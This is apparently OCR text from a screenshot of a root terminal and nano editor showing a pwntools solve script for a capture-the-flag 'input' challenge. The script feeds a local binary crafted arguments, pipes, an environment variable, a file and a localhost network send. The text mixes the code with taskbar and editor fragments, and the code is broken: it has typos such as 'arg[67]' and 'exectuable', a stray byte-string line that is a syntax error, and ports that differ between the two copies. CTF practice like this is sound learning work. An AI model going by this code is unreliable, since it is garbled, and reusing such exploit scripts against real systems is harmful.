 root@DESKTOP-LB14I4V: ~/Desktop/pwn/input
(root DESKTOP-LB14I4V)-[~/Desktop/pwn/input]
# nano solve.py
(root DESKTOP-LB14I4V)-[~/Desktop/pwn/input]
# cat solve.py
from pwn import *
import os
#stage 1
args = ['A']*100
args[65]='\x00'
args[66]='\x20\x0a\x0d'
arg[67]='1234'
r1,w1=os.pipe()
r2,w2=os.pipe()
#stage 2
os.write(w1,'\x00\x0a\x00\xff')
os.write(w2,'\x00\x0a\x02\xff')
#stage3
en={'\xca\xfe\xba\xbe':'\xde\xad\xbe\xef'}
#stage 4
with open('\x0a','w') as f:
        f.write('\x00\x00\x00\x00')
p = process(exectuable='/home/input2/input',argv=args,stdin=r1,stderr=r2,env=en)
conn= remote('localhost',1234)
conn.sendline('\xde\xad\xbe\xef')
p.interactive()
(root DESKTOP-LB14I4V)-[~/Desktop/pwn/input]
#
root@DESKTOP-LB14I4V: ~/Desktop/pwn/input
GNU nano 2.5.3 File: solve.py Modified
from pwn import *
import os
#stage 1
args = ['A']*100
args[65]='\x00'
args[66]='\x20\x0a\x0d'
args[67]='2222'
r1,w1=os.pipe()
r2,w2=os.pipe()
#stage 2
os.write(w1,'\x00\x0a\x00\xff')
os.write(w2,'\x00\x0a\x02\xff')
#stage3
en={'\xca\xfe\xba\xbe':'\xde\xad\xbe\xef'}
\xde\xad\xbe\xef
#stage 4
with open('\x0a','w') as f:
        f.write('\x00\x00\x00\x00')
p = process(executable='/home/input2/input',argv=args,stdin=r1,stderr=r2,env=en)
conn= remote('localhost',2222)
conn.sendline('\xde\xad\xbe\xef')
p.interactive()
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos ^Y Prev Page
^X Exit ^R Read File ^\ Replace ^U Uncut Text ^T To Linter ^_ Go To Line ^V Next Page
Type here to search
52°F Mostly cloudy
9:31 PM
12/25/2023
2